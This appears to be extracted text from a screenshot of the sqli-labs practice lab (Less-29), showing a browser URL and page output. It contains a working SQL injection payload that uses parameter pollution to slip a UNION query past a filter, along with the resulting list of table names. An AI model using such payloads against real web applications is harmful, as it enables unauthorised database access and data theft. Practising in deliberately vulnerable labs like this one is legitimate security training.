 不安全 124.70.99.199:3456/Less-29/login.php?id=1&id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_...
3
哔哩哔哩 ( ゜- ゜)つ... CyberChef 前端 好东西 算法 FZU know 教程 后端 GitHub CTF SauceNAO Reverse... Potat0w0 ChatGPT DVWA 我们的小站~ MD5 md5在线加密解密 SQL Injections
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()--+
Reference:
AppsecEU09_CarettoniDiPaola_v0.8.pdf
https://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf